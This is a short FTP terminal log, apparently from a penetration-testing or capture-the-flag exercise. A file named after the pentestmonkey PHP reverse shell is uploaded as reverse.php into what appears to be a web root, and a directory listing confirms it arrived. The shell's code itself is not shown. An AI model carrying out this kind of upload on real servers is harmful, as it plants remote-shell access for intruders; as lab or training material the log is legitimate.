 ftp> put /home/arket/tools/reverse/ptmonkey_reverse.php reverse.php
local: /home/arket/tools/reverse/ptmonkey_reverse.php remote: reverse.php
229 Entering Extended Passive Mode (|||48924|)
150 Ok to send data.
100% |*******************************************************************************************************************| 5492 37.95 MiB/s 00:00 ETA
226 Transfer complete.
5492 bytes sent in 00:00 (26.23 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||21325|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 May 26 2020 css
drwxr-xr-x 2 0 0 4096 May 26 2020 img
-rwxr-xr-x 1 0 0 13742 Jun 23 2020 index.php
drwxr-xr-x 3 0 0 4096 May 26 2020 js
drwxr-xr-x 2 0 0 4096 May 26 2020 pypi
--wxrw-rw- 1 1001 1001 5492 Dec 18 04:45 reverse.php
drwxr-xr-x 4 0 0 4096 May 26 2020 scss
-rwxr-xr-x 1 0 0 26523 May 26 2020 team.php
drwxr-xr-x 8 0 0 4096 May 26 2020 vendor
226 Directory send OK.
ftp>